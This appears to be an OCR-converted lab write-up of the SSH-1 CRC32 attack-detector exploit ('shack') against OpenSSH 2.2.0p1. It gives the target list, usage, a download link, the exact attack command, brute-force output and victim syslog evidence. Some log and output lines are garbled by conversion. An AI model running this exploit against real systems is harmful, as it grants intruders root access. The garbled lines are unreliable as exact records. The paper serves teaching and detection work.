

The attacking machine (10.0.0.155) is running Mandrake Linux 8.1 and the victim host is running Red Hat Linux 6.2 (10.0.9.254) kernel 2.2.14-5.0. The victim host is also running OpenSSH version 2.2.0p1.

The exploit lists the following targets:

- 1) Small SSH-1.5-1.2.27 2) Small - SSH-1.99-OpenSSH\_2.2.0p1
- 3) Big SSH-1.99-OpenSSH\_2.2.0p1
- 4) Small SSH-1.5-1.2.26
- 5) Big SSH-1.5-1.2.26
- 6) Small SSH-1.5-1.2.27
- 7) Big SSH-1.5-1.2.27
- 8) Small SSH-1.5-1.2.31
- 9) Big SSH-1.5-1.2.31
- 10) Small SSH-1.99-OpenSSH\_2.2.0p1
- 11) Big SSH-1.99-OpenSSH\_2.2.0p1

A binary included with the exploit (sscan) can be used to determine the SSH version running on the target machine. A file with the target IP addresses must be supplied.



The following usage information is displayed when the exploit is ran with no options specified:

-t num (mandatory) defines target, use 0 for target list  $[root@]$ linux1 tmp]# ./shack SSHD deattack exploit. By Dvorak with Code from teso (http://www.team-teso.net) error: No target specified Usage: sshd-exploit -t# <options> host [port] Options: -X string skips certain stages

Once ran, the exploit connects to the target host and determines if the remote SSH daemon is vulnerable:



The exploited code was actually inserted into sshd to compensate for a deficiency in the SSH-1 protocol. The exploited code watches for an attempt to attack the deficiency. The attack detector creates a dynamically allocated table in memory to store the connection information it uses to detect an attack.

Using a crafted packet, it is possible to create a table with zero length and to then push data into the zero length table, overwriting memory including the function's return address. As soon as an intruder can change a function's return address, he can run any code and use it to open a shell running with the privilege of the sshd daemon (usually root).

After determining if the remote host is vulnerable, the exploit then starts a binary search for a buffer. After finding the first buffer, it searches for and finds a "stack buffer". After finding both buffers, it starts a brute force attach on the system.

The following is printed on the screen during this process:



On the victim host, the multiple brute force attacks can be seen using the netstat command:



After a successful exploit, it prompts you that "you are in" and it appears to "hang". At this point, the exploit has established another connection to the victim host with root privileges. One can the execute commands in the context of root.



All the connections and the brute force attack are logged in syslog as seen in the following truncated syslog entries.

```
Feb 13 16:00:10 victim sshd[5957]: log: Could not reverse map address 10.0.9.128.
Feb 13 15:10:30 victim sshd[5928]: log: Server listening on port 22.
Feb 13 15:10:30 victim sshd[5928]: log: Generating 768 bit RSA key.
Feb 13 15:10:31 victim sshd[5928]: log: RSA key generation complete.
Feb 13 15:54:06 victim sshd[5956]: log: Connection from 10.0.9.128 port 32819
Feb 13 15:54:38 victim sshd[5956]: log: Could not reverse map address 10.0.9.128.
Feb 13 15:54:38 victim sshd[5956]: fatal: Did not receive ident string.
Feb 13 15:59:37 victim sshd[5957]: log: Connection from 10.0.9.128 port 32820
Feb 13 16:00:10 victim sshd[5957]: fatal: Did not receive ident string.
Feb 13 16:03:08 victim sshd[5962]: log: Connection from 10.0.9.128 port 32822
Feb 13 16:03:40 victim sshd[5962]: log: Could not reverse map address 10.0.9.128.
Feb 13 16:03:40 victim sshd[5962]: fatal: Did not receive ident string.
```
===============================================

26:56 victim sshd[5974]: lag: Connection from 10.0.9.128 por 3283<br>
2.7:39 victim sshd[5974]: log: Connection from 10.0.9.128 port 32848<br>
2.7:39 victim sshd[5974]: log: Connection from 10.0.9.128 port 32849<br>
2.7:39 victim s Feb 13 16:28:45 victim sshd[5983]: fatal: Local: Corrupted check bytes on input. Feb 13 16:10:31 victim sshd[5928]: log: Generating new 768 bit RSA key. Feb 13 16:10:31 victim sshd[5928]: log: RSA key generation complete. Feb 13 16:25:23 victim sshd[5968]: log: Connection from 10.0.9.128 port 32846 Feb 13 16:25:55 victim sshd[5968]: log: Could not reverse map address 10.0.9.128. Feb 13 16:25:59 victim sshd[5969]: log: Connection from 10.0.9.128 port 32847 Feb 13 16:26:56 victim sshd[5969]: log: Could not reverse map address 10.0.9.128. Feb 13 16:26:56 victim sshd[5974]: log: Connection from 10.0.9.128 port 32848 Feb 13 16:27:39 victim sshd[5974]: log: Could not reverse map address 10.0.9.128. Feb 13 16:27:39 victim sshd[5979]: log: Connection from 10.0.9.128 port 32849 Feb 13 16:27:39 victim sshd[5974]: fatal: Local: Corrupted check bytes on input. Feb 13 16:28:12 victim sshd[5979]: log: Could not reverse map address 10.0.9.128. Feb 13 16:28:12 victim sshd[5983]: log: Connection from 10.0.9.128 port 32850 Feb 13 16:28:45 victim sshd[5983]: log: Could not reverse map address 10.0.9.128. Feb 13 16:28:45 victim sshd[5984]: log: Connection from 10.0.9.128 port 32851 Feb 13 16:29:18 victim sshd[5984]: log: Could not reverse map address 10.0.9.128. Feb 13 16:29:18 victim sshd[5984]: fatal: Local: Corrupted check bytes on input. Feb 13 16:29:18 victim sshd[5985]: log: Connection from 10.0.9.128 port 32856 Feb 13 16:29:51 victim sshd[5985]: log: Could not reverse map address 10.0.9.128. Feb 13 16:29:51 victim sshd[5986]: log: Connection from 10.0.9.128 port 32857 Feb 13 16:30:24 victim sshd[5986]: log: Could not reverse map address 10.0.9.128. Feb 13 16:30:24 victim sshd[5989]: log: Connection from 10.0.9.128 port 32859 Feb 13 16:30:57 victim sshd[5989]: log: Could not reverse map address 10.0.9.128. Feb 13 16:30:57 victim sshd[5990]: log: Connection from 10.0.9.128 port 32860 Feb 13 16:31:30 victim sshd[5990]: log: Could not reverse map address 10.0.9.128. Feb 13 16:31:30 victim sshd[5991]: log: Connection from 10.0.9.128 port 32874

=========================================================

#### **How to use the exploit**

The exploit can be obtained from the packestorm website:

http://packetstormsecurity.org/0201-exploits/cm-ssh.tgz

The compressed archive contains the exploit program (shack), the scanning program that determines the version of SSH running on the remote host (sscan) and the targets file.

Once a vulnerable version of the SSH daemon has been found, the exploit is then ran specifying the target and target IP address.



When the exploit is ran, you will the following information:

[root@linux1 tmp]# ./shack -t10 10.0.9.254 22 SSHD deattack exploit. By Dvorak with Code from teso (http://www.team-teso.net)

--------------------------------------------------------------------------------------------------------

Target: Small - SSH-1.99-OpenSSH\_2.2.0p1

Attacking: 10.0.9.254:22 Testing if remote sshd is vulnerable # ATTACH NOW YES # Finding h - buf distance (estimate)  $(1)$  testing 0x00000004 # SEGV #

Pearch: h: 0x083fa7fc, slider: 0x00001000# SURVIVED #<br>
Pearch: h: 0x083fa7fc, slider: 0x00001000# SURVIVED #<br>
Pearch: h: 0x083fafc, slider: 0x00000800# SEGV #<br>
Pearch: h: 0x083fa8fc, slider: 0x00000200 # SEGV #<br>
Pearch: (13) binary-search: h: 0x083fa9dc, slider: 0x00000020 # SURVIVED #  $(13)$  $(38)$  Trying: 0x0808a614 # SEGV # (2) testing  $0x0000c804 \# \text{FOUND} \#$ Found buffer, determining exact diff Finding h - buf distance using the teso method (3 ) binary-search: h: 0x083fb7fc, slider: 0x00008000 # SEGV # (4 ) binary-search: h: 0x083f77fc, slider: 0x00004000 # SURVIVED # (5 ) binary-search: h: 0x083f97fc, slider: 0x00002000 # SURVIVED # (6) binary-search: h:  $0x083fa7fc$ , slider:  $0x00001000 \# \text{ SURVIVED } \#$ (7 ) binary-search: h: 0x083faffc, slider: 0x00000800 # SEGV # (8 ) binary-search: h: 0x083fabfc, slider: 0x00000400 # SEGV # (9 ) binary-search: h: 0x083fa9fc, slider: 0x00000200 # SEGV # (10) binary-search: h: 0x083fa8fc, slider: 0x00000100 # SURVIVED # (11) binary-search: h: 0x083fa97c, slider: 0x00000080 # SURVIVED # (12) binary-search: h: 0x083fa9bc, slider: 0x00000040 # SURVIVED # (14) binary-search: h: 0x083fa9ec, slider: 0x00000010 # SURVIVED # (15) binary-search: h: 0x083fa9f4, slider: 0x00000008 # SEGV # Bin search done, testing result Finding exact h - buf distance  $(16)$  trying: 0x083fa9ec # SURVIVED # Exact match found at: 0x00005614 Looking for exact buffer address Finding exact buffer address (17) Trying: 0x08075614 # SEGV # (18) Trying: 0x08076614 # SEGV # (19) Trying: 0x08077614 # SEGV # (20) Trying: 0x08078614 # SEGV # (21) Trying: 0x08079614 # SEGV # (22) Trying: 0x0807a614 # SEGV # (23) Trying: 0x0807b614 # SEGV # (24) Trying: 0x0807c614 # SEGV # (25) Trying: 0x0807d614 # SEGV # (26) Trying: 0x0807e614 # SEGV # (27) Trying: 0x0807f614 # SEGV # (28) Trying: 0x08080614 # SEGV # (29) Trying: 0x08081614 # SEGV # (30) Trying: 0x08082614 # SEGV # (31) Trying: 0x08083614 # SEGV # (32) Trying: 0x08084614 # SEGV # (33) Trying: 0x08085614 # SEGV # (34) Trying: 0x08086614 # SEGV # (35) Trying: 0x08087614 # SEGV # (36) Trying: 0x08088614 # SEGV # (37) Trying: 0x08089614 # SEGV # (39) Trying: 0x0808b614 # SEGV # (40) Trying: 0x0808c614 # SEGV # (41) Trying: 0x0808d614 # SEGV # (42) Trying: 0x0808e614 # SEGV #

